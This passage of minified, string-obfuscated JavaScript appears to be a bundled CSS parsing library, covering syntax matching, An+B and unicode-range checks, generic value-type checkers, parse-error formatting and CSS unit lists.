d=l(3193)===c[l(1203)]?t[l(2594)]:t[l(2412)],f=l(3193)===c[l(1203)]?i:s;hasOwnProperty[l(2282)](d,c[l(1632)])?n(t,c[l(1632)],f,d[c[l(1632)]])&&(o[l(2976)](e(r,a===i)+l(3677)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0)):(o[l(2976)](e(r,a===i)+l(1857)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2594)])n(this,e,i,this[t(2594)][e]);for(const e in this[t(2412)])n(this,e,s,this[t(2412)][e]);const a=[...i[t(1717)]()][t(3051)]((e=>i[t(2359)](e))),c=[...s[t(1717)]()][t(3051)]((e=>s[t(2359)](e)));return a[t(3350)]||c[t(3350)]?{errors:o,types:a,properties:c}:null}[r(3482)](t,e){const n=r;return{generic:this[n(1186)],cssWideKeywords:this[n(2803)],units:this[n(2490)],types:g(this[n(2594)],!e,t),properties:g(this[n(2412)],!e,t),atrules:w(this[n(3213)],!e,t)}}[r(3242)](){const t=r;return JSON[t(3540)](this[t(3482)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(2363)]&&t[n(2363)][e];return r?n(2785)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(3564)](/\n|\r\n?|\f/);i[o(3055)]+=r[o(3350)],i[o(2785)]+=t[o(3350)]-1,i[o(1800)]=1===t[o(3350)]?i[o(1800)]+r[o(3350)]:t[o(688)]()[o(3350)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(1808),t+(e?" `"+e+"`":""));return o[n(3993)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(3934),t),{css:d,mismatchOffset:f,mismatchLength:h,start:m,end:p}=function(t,e){const n=l,r=t[n(3906)],o=t[n(3397)],c=o<r[n(3350)]&&r[o][n(3690)]||null,u=c!==e?c:null;let d,f,h=0,m=0,p=0,g="";for(let t=0;t<r[n(3350)];t++){const e=r[t][n(685)];t===o&&(m=e[n(3350)],h=g[n(3350)]),null!==u&&r[t][n(3690)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3350)]||p>1?(d=s(u||e,n(3527))||a(i,g),f=a(d)):(d=s(u,n(3598))||a(s(e,n(3598))||i,g[n(1806)](0,h)),f=s(u,n(3527))||a(d,g[n(862)](h,m))),{css:g,mismatchOffset:h,mismatchLength:m,start:d,end:f}}(c,n);return u[l(2486)]=t,u[l(803)]=e?(0,o.c)(e):l(2841),u[l(1968)]=d,u[l(1679)]=f,u[l(4032)]=h,u[l(3718)]=t+l(3727)+u[l(803)]+l(2152)+(d||l(1819))+l(520)+new Array(u[l(1679)]+1)[l(3002)]("-")+"^",Object[l(1615)](u,m),u[l(2363)]={source:n&&n[l(2363)]&&n[l(2363)][l(738)]||l(2253),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(1203)]===r.M$||t[o(1203)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(685)][a(464)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(685)][a(3350)];e++)if(!(0,r.yp)(t[a(685)][a(464)](e)))return 0;return s+1}function f(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1203)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1203)]!==r.wN)return 0}if(!a){const e=t[s(685)][s(464)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function h(t,e){const n=a2f;let h=0;if(!t)return 0;if(t[n(1203)]===r.wN)return d(t,0,c,h);if(t[n(1203)]===r.Vy&&t[n(685)][n(464)](0)===i){if(!(0,r.Nb)(t[n(685)],1,s))return 0;switch(t[n(685)][n(3350)]){case 2:return f(e(++h),h,e);case 3:return t[n(685)][n(464)](2)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](2)!==i?0:d(t,3,a,h)}}else if(t[n(1203)]===r.Vy||l(t,o)&&e(h+1)[n(1203)]===r.Vy){if(t[n(1203)]!==r.Vy&&(t=e(++h)),null===t||!(0,r.Nb)(t[n(685)],0,s))return 0;switch(t[n(685)][n(3350)]){case 1:return f(e(++h),h,e);case 2:return t[n(685)][n(464)](1)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](1)!==i?0:d(t,2,a,h)}}else if(t[n(1203)]===r.fg){let c=t[n(685)][n(464)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(685)][n(3350)]&&(0,r.yp)(t[n(685)][n(464)](m));m++);return m===l?0:(0,r.Nb)(t[n(685)],m,s)?m+1===t[n(685)][n(3350)]?f(e(++h),h,e):t[n(685)][n(464)](m+1)!==i?0:m+2===t[n(685)][n(3350)]?(h=u(e(++h),h,e),d(t=e(h),0,a,h)):d(t,m+2,a,h):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(398),r(382),r(3574),r(1635),r(1804)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(685)][o(3350)];a++){const c=t[o(685)][o(464)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(1203)]!==r.Vy||!(0,r.Nb)(t[n(685)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1203)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1203)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1203)]===r.fg||t[n(1203)]===r.wN?function(t,e){const r=n;return t[r(685)][r(464)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1203)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(892),r(3386),r(2539)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3350)]?t[n(464)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3350)],e)}function f(t,e){const n=r;for(let r=0;r<e[n(3350)];r++)if(d(t,e[r]))return!0;return!1}function h(t,e){return e===t[r(3350)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(996)===t[o(1203)]){const r=Number(void 0!==n&&n!==e[o(3350)]?e[o(862)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2684)]&&r<t[o(2684)]&&o(1183)!=typeof t[o(2684)])return!0;if(null!==t[o(2636)]&&r>t[o(2636)]&&o(1183)!=typeof t[o(2636)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(1203)]===a.zt&&f(e[o(685)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==r)break t;if(r=i[n(688)](),0===i[n(3350)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](r),r=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(1203)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1203)]!==a.Vy||45!==u(t[e(685)],0)||45!==u(t[e(685)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(1203)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(685)],0);if(null!==t){const n=e[o(685)][o(414)]("\\",i),r=-1!==n&&h(e[o(685)],n)?e[o(685)][o(396)](i,n):e[o(685)][o(862)](i);if(!1===t[o(1338)](r[o(941)]()))return 0}return m(r,e[o(685)],i)?0:1}}function y(t){const e=r;return e(538)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1203)]===a.wN&&0===Number(n[i(685)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1203)]!==a.Ne||m(n,t[o(685)],t[o(685)][o(3350)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(685)],0);return i===t[o(685)][o(3350)]||h(t[o(685)],i)?m(n,t[o(685)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1203)]!==a.wN)return 0;let i=43===u(t[o(685)],0)||45===u(t[o(685)],0)?1:0;for(;i<t[o(685)][o(3350)];i++)if(!(0,a.yp)(u(t[o(685)],i)))return 0;return m(n,t[o(685)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vy)return 0;const n=t[e(685)][e(941)]();return f(n,o.v)||d(n,e(2383))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(685)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vw)return 0;const n=t[e(685)][e(3350)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(685)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1203)]!==a.Vw?0:(0,a.o6)(u(t[e(685)],1),u(t[e(685)],2),u(t[e(685)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(685)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3455)},s={type:r(3219)},a={type:r(1068)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1203)]&&t[o(2817)]===s&&e===i&&(e=t[o(2286)],t=t[o(1525)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3350)]>2&&t[e(464)](t[e(3350)]-2)===c&&t[e(464)](t[e(3350)]-1)===l}function f(t){const e=r;return e(926)===t[e(1203)]||e(491)===t[e(1203)]||e(3371)===t[e(1203)]||e(3193)===t[e(1203)]&&d(t[e(1632)])}function h(t,e=" ",n=!1){return{type:r(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1338)](t))switch(n[o(4079)](t),t[o(1203)]){case"If":t[o(1525)]=m(t[o(1525)],e,n),t[o(2286)]=m(t[o(2286)],e,n),t[o(2817)]=m(t[o(2817)],e,n);break;case o(3193):return e[t[o(1632)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3350)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3350)]-1;r>=0;r--){let s=e[r];if(f(s)&&(null===n&&r>0&&f(e[r-1])&&(n=Object[o(2038)](null),t=u({type:o(2604),map:n},i,t)),null!==n)){const t=(d(s[o(1632)])?s[o(1632)][o(1806)](0,-1):s[o(1632)])[o(941)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!0};let n=s;for(let r=e[o(3350)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3350)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(538)==typeof t)return{type:e(3638),fn:t};switch(t[e(1203)]){case e(2798):{let n=p(t[e(2082)],t[e(3249)][e(3042)](g),!1);return t[e(1904)]&&(n=u(n,a,s)),n}case e(2070):return function(t){const n=e;let r=i,o=g(t[n(745)]);if(0===t[n(2636)])o=u(o,a,s),r=u(o,null,s),r[n(2286)]=u(i,i,r),t[n(517)]&&(r[n(2286)][n(2817)]=u({type:n(2026),syntax:t},r,s));else for(let e=t[n(2684)]||1;e<=t[n(2636)];e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2684)])r=u(i,i,r);else for(let e=0;e<t[n(2684)]-1;e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3534):{const n=g(t[e(745)]),r=g(h([h([{type:e(926),name:e(388)},{type:e(3193),name:e(754)}]),h([{type:e(3193),name:e(754)},h([{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:e(3428)},{type:e(3193),name:e(754)}])},{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:"or"},{type:e(3193),name:e(754)}])}],"|")])],"|")),o=g(h([{type:e(3193),name:e(653)},h([{type:e(552),value:"("},{type:e(3193),name:e(2051)},{type:e(552),value:")"}]),{type:e(3193),name:e(337)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3193):case e(1762):return{type:t[e(1203)],name:t[e(1632)],syntax:t};case e(926):return{type:t[e(1203)],name:t[e(1632)][e(941)](),syntax:t};case e(491):return{type:t[e(1203)],name:"@"+t[e(1632)][e(941)](),syntax:t};case e(3371):return{type:t[e(1203)],name:t[e(1632)][e(941)]()+"(",syntax:t};case e(3960):return 3===t[e(685)][e(3350)]?{type:e(552),value:t[e(685)][e(3048)](1),syntax:t}:{type:t[e(1203)],value:t[e(685)][e(862)](1,t[e(685)][e(3350)]-2)[e(3329)](/\\'/g,"'"),syntax:t};case e(552):return{type:t[e(1203)],value:t[e(685)],syntax:t};case e(2026):return{type:t[e(1203)],syntax:t};default:throw new Error(e(806),t[e(1203)])}}function w(t,e){const n=r;return n(1183)==typeof t&&(t=(0,o.q)(t)),{type:n(1127),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3056)],a=0,c=1,l=2,u=3,d=r(3455),f=r(3219),h=r(540),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3350)]!==e[n(3350)])return!1;for(let r=0;r<t[n(3350)];r++){const o=e[n(464)](r);let i=t[n(464)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1203)]===i.A9||t[e(1203)]===i.zt||t[e(1203)]===i.AJ||t[e(1203)]===i.hk||t[e(1203)]===i.X6||function(t){const n=e;return t[n(1203)]===i._i&&"?"!==t[n(685)]}(t)}function b(t){const e=r;return null===t||t[e(1203)]===i.no||t[e(1203)]===i.Oh||t[e(1203)]===i.Q0||t[e(1203)]===i._i&&"/"===t[e(685)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{W++,C=W<t[e(3350)]?t[W]:null}while(null!==C&&(C[e(1203)]===i.M$||C[e(1203)]===i.Mw))}function v(e){const n=W+e;return n<t[a2f(3350)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:H,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2f(803)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function z(){const t=a2f;H=H[t(1203)]===l?H[t(3751)]:{type:u,syntax:E[t(803)],token:H[t(822)],prev:H},E=E[t(3751)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1203)]){case r(3455):if(null===M){if(null!==C&&(W!==t[r(3350)]-1||"\\0"!==C[r(685)]&&"\\9"!==C[r(685)])){e=o.$n;break}T=d;break}if((e=M[r(3943)])===o.mX){if(M[r(2347)]===H){e=o.$n;break}e=o.E_}for(;M[r(2578)]!==E;)z();M=M[r(3751)];break;case r(3219):if(null!==N&&!1!==N)(null===S||W>S[r(1942)])&&(S=N,N=!1);else if(null===S){T=f;break}e=S[r(3943)],M=S[r(1854)],E=S[r(2578)],H=S[r(2347)],W=S[r(1942)],C=W<t[r(3350)]?t[W]:null,S=S[r(3751)];break;case r(1127):e=e[r(1525)];break;case"If":e[r(2817)]!==o.$n&&k(e[r(2817)]),e[r(2286)]!==o.E_&&A(e[r(2286)]),e=e[r(1525)];break;case r(937):e={type:r(852),syntax:e,index:0,mask:0};break;case r(852):{const t=e[r(803)][r(3249)];if(e[r(3280)]===t[r(3350)]){if(0===e[r(3401)]||e[r(803)][r(1682)]){e=o.$n;break}e=o.E_;break}if(e[r(3401)]===(1<<t[r(3350)])-1){e=o.E_;break}for(;e[r(3280)]<t[r(3350)];e[r(3280)]++){const n=1<<e[r(3280)];if(!(e[r(3401)]&n)){k(e),A({type:r(828),syntax:e[r(803)],mask:e[r(3401)]|n}),e=t[e[r(3280)]++];break}}break}case r(828):e={type:r(852),syntax:e[r(803)],index:0,mask:e[r(3401)]};break;case r(2604):if(null!==C){let t=C[r(685)][r(941)]();if(-1!==t[r(414)]("\\")&&(t=t[r(3329)](/\\[09].*$/,"")),s[r(2282)](e[r(3042)],t)){e=e[r(3042)][t];break}}e=o.$n;break;case r(3638):{const t=null!==E?E[r(3684)]:null,n=W+Math[r(1546)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3193):case r(1762):{const t=r(3193)===e[r(1203)]?r(2594):r(2412),a=s[r(2282)](n,t)?n[t][e[r(1632)]]:null;if(!a||!a[r(1525)])throw new Error(r(2514)+(r(3193)===e[r(1203)]?"<"+e[r(1632)]+">":"<'"+e[r(1632)]+"'>"));if(!1!==N&&null!==C&&r(3193)===e[r(1203)]&&(r(2658)===e[r(1632)]&&C[r(1203)]===i.Vy||r(3350)===e[r(1632)]&&"0"===C[r(685)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(803)],opts:e[r(803)][r(3684)]||null!==E&&E[r(3684)]||null,prev:E},H={type:l,syntax:e[r(803)],token:H[r(822)],prev:H},e=a[r(1442)]||a[r(1525)];break}case r(926):{const t=e[r(1632)];if(null!==C){let n=C[r(685)];if(-1!==n[r(414)]("\\")&&(n=n[r(3329)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(491):case r(3371):if(null!==C&&g(C[r(685)],e[r(1632)])){_(),e=o.E_;break}e=o.$n;break;case r(552):if(null!==C&&C[r(685)]===e[r(685)]){_(),e=o.E_;break}e=o.$n;break;case r(2026):null!==C&&C[r(1203)]===i.A9?w(H[r(822)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(822)])||b(C)?o.E_:o.$n;break;case r(3960):let a="",c=W;for(;c<t[r(3350)]&&a[r(3350)]<e[r(685)][r(3350)];c++)a+=t[c][r(685)];if(g(a,e[r(685)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1843)+e[r(1203)])}switch(p+=U,T){case null:console[r(3530)](r(2014)+m+r(1077)),T=h,H=null;break;case d:for(;null!==E;)z();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(1525)])return v;let x=v[y(1525)],A=v[y(1525)]={syntax:e[y(803)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3751)],o[e(3751)]=n,n=o,o=r;return n}(x)[y(3751)];null!==x;){switch(x[y(1203)]){case l:A[y(1525)][y(2976)](A={syntax:x[y(803)],match:[]}),k[y(2976)](A);break;case u:k[y(688)](),A=k[k[y(3350)]-1];break;default:A[y(1525)][y(2976)]({syntax:x[y(803)]||null,token:x[y(822)][y(685)],node:x[y(822)][y(3690)]})}x=x[y(3751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(3690)][r(2282)](this,e),n=o},emit(t,r,o){e[a2f(2976)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(1183)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2976)]({type:n,value:t[e(1806)](r,i),node:null}))),o}(t):e[n(1385)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(3690)in t?t[e(3690)]:o(t[e(1525)][0])}function i(t){const e=a2f;return e(3690)in t?t[e(3690)]:i(t[e(1525)][t[e(1525)][e(3350)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(1194)]&&function n(u){const d=c;if(null!==u[d(803)]&&u[d(803)][d(1203)]===s&&u[d(803)][d(1632)]===a){const n=o(u),s=i(u);t[d(803)][d(402)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2826)](e[i(656)]),e[i(656)]===s)break;e=e[i(1847)]}while(null!==e);l[i(2976)]({parent:o,nodes:t})}}))}Array[d(1457)](u[d(1525)])&&u[d(1525)][d(456)](n)}(n[c(1194)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3056)];function s(t){const e=r;return e(1128)==typeof t&&isFinite(t)&&Math[e(1546)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3055)])&&s(t[e(2785)])&&s(t[e(1800)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(3390)]!==Object)return r(n,s(1257));for(let c in n){let l=!0;if(!1!==i[s(2282)](n,c)){if(s(1203)===c)n[s(1203)]!==t&&r(n,s(898)+n[s(1203)]+s(784)+t+"`");else if(s(2363)===c){if(null===n[s(2363)])continue;if(n[s(2363)]&&n[s(2363)][s(3390)]===Object)if(s(1183)!=typeof n[s(2363)][s(738)])c+=s(910);else if(a(n[s(2363)][s(3598)])){if(a(n[s(2363)][s(3527)]))continue;c+=s(579)}else c+=s(4054);l=!1}else if(e[s(1129)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3350)];t++){const r=e[c][t];switch(r){case String:l=s(1183)==typeof n[c];break;case Boolean:l=s(3782)==typeof n[c];break;case null:l=null===n[c];break;default:s(1183)==typeof r?l=n[c]&&n[c][s(1203)]===r:Array[s(1457)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2507)+c+s(571)+t+s(3969));l||r(n,s(2467)+t+"."+c+"`")}}for(const o in e)i[s(2282)](e,o)&&!1===i[s(2282)](n,o)&&r(n,s(2372)+t+"."+o+s(2426))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3350)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2976)](i[n(1632)][n(941)]());else if(null===i)o[n(2976)](n(1060));else if(n(1183)==typeof i)o[n(2976)](i);else{if(!Array[n(1457)](i))throw new Error(n(3739)+i+n(3376)+e+n(2872));o[n(2976)](n(1884)+(l(i,e)||n(1047))+">")}}return o[n(3002)](n(957))}function u(t,e){const n=r,o=e[n(3654)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2282)](o,e))continue;const r=s[e]=Array[n(1457)](o[e])?o[e][n(1806)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3690)])for(const r in t[e(3690)])if(i[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return null!==t&&(e(3193)===t[e(1203)]||e(1762)===t[e(1203)]||e(926)===t[e(1203)])}let r=null;return null!==this[e(1194)]&&function o(i){const s=e;if(Array[s(1457)](i[s(1525)])){for(let t=0;t<i[s(1525)][s(3350)];t++)if(o(i[s(1525)][t]))return n(i[s(803)])&&r[s(1232)](i[s(803)]),!0}else if(i[s(3690)]===t)return r=n(i[s(803)])?[i[s(803)]]:[],!0;return!1}(this[e(1194)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(3193)===t[n(1203)]&&t[n(1632)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(1762)===t[n(1203)]&&t[n(1632)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(926)===t[e(1203)]))}function a(t,e,n){const o=a2f,i=r[o(2282)](t,e);return null!==i&&i[o(360)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],i=[r(1941),r(668),r(1770),r(1528)],s=["s","ms"],a=["hz",r(3084)],c=[r(1923),r(3731),r(2624),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2593);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return f[n(1806)](t,e)[n(3042)](((e,r)=>String(t+r+1)[n(2433)](p)+" |"+e))[n(3002)]("\n")}const f=("\n"[u(3553)](Math[u(2636)](o-1,0))+" "[u(3553)](Math[u(2636)](c-1,0))+t)[u(3564)](/\r\n?|\n|\f/),h=Math[u(2636)](1,e-l)-1,m=Math[u(2684)](e+l,f[u(3350)]+1),p=Math[u(2636)](4,String(m)[u(3350)])+1;let g=0;(n+=(a[u(3350)]-1)*(f[e-1][u(862)](0,n-1)[u(1525)](/\t/g)||[])[u(3350)])>i&&(g=n-s+3,n=s-2);for(let t=h;t<=m;t++)t>=0&&t<f[u(3350)]&&(f[t]=f[t][u(3329)](/\t/g,a),f[t]=(g>0&&f[t][u(3350)]>g?"…":"")+f[t][u(862)](g,i-2)+(f[t][u(3350)]>g+i-1?"…":""));return[d(h,e),new 